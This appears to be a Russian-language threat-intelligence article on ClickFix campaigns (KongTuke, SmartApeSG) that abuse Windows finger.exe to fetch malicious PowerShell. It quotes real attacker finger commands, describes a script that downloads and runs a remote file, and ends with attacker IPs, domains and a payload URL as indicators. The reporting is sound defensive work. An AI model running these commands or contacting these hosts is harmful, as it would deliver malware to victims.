Исследователи кибербезопасности SANS Internet Storm Center продолжают отслеживать активность социально-инженерных кампаний, известных как ClickFix. Особенностью последних атак стало использование злоумышленниками устаревшего сетевого протокола Finger для доставки вредоносного кода. Этот метод, впервые зафиксированный еще в ноябре 2025 года, остается актуальным спустя почти месяц, что демонстрирует его устойчивость.

Описание

Первоначальный отчет об этой активности был опубликован изданием BleepingComputer 15 ноября. На следующий день исследователь Дидье Стивенс представил краткий анализ в своем дневнике на портале Internet Storm Center (ISC). В центре внимания оказались две конкретные кампании: KongTuke и SmartApeSG. По данным на 11 декабря, обе они применяли команды, заставляющие системную утилиту "finger.exe" в Windows извлекать вредоносное содержимое извне.



Кампания KongTuke, исследованная 11 декабря, использовала фальшивую страницу с CAPTCHA. С этой страницы выполнялась команда "finger gcaptcha@captchaver[.]top". Анализ сетевого трафика с помощью фильтра "finger" в Wireshark позволил обнаружить соответствующие подключения по TCP-порту 79. В ответ на запрос сервер возвращал текстовые данные, которые представляли собой команду PowerShell с текстом, закодированным в Base64. Эта команда, будучи выполнена, инициировала следующий этап атаки.

Параллельно кампания SmartApeSG применяла схожую тактику. С поддельной страницы CAPTCHA также исполнялась команда Finger, на этот раз "finger Galo@91.193.19[.]108". Анализ трафика показал, что сервер в ответ передавал скрипт. Его задача заключалась в извлечении содержимого с домена "pmidpils[.]com/yhb.jpg", последующем сохранении и запуске этого содержимого на компьютере жертвы. Таким образом, протокол Finger, изначально созданный для предоставления информации о пользователях системы, был превращен в канал для скрытой доставки вредоносного полезного груза (malicious payload).

С технической точки зрения, использование "finger.exe" является примером злоупотребления доверенными системными компонентами, или Living off the Land (LOLBins). Этот подход позволяет злоумышленникам маскировать свою активность под легитимные системные процессы, что затрудняет обнаружение. Социально-инженерная составляющая атак ClickFix остается ключевой: пользователей обманом заставляют посетить поддельные страницы и взаимодействовать с ними, что и приводит к выполнению скриптов.

Как отметил Дидье Стивенс в своем ноябрьском анализе, корпоративные среды, использующие явно настроенный прокси-сервер (explicit proxy), могут блокировать исходящий трафик на TCP-порт 79, который генерирует "finger.exe". Эта мера эффективно предотвращает описанные атаки. Однако в случаях, когда такой трафик не фильтруется, угроза сохраняет свою актуальность. Многие персональные компьютеры и сети малого бизнеса могут не иметь подобных ограничений.

Устойчивость данной схемы на протяжении месяца указывает на ее эффективность для злоумышленников. Инцидент служит напоминанием о важности комплексной защиты. Помимо фильтрации нестандартных сетевых портов, необходимы обучение пользователей для противодействия социальной инженерии, актуальное антивирусное ПО и мониторинг аномальной активности системных процессов. Забытые протоколы и утилиты могут неожиданно вернуться в арсенал киберпреступников, требуя от специалистов по безопасности постоянной бдительности.

Индикаторы компрометации

IPv4

- 91.193.19.108

Domains

- captchaver.top

- pmidpils.com

URLs

- pmidpils.com/yhb.jpg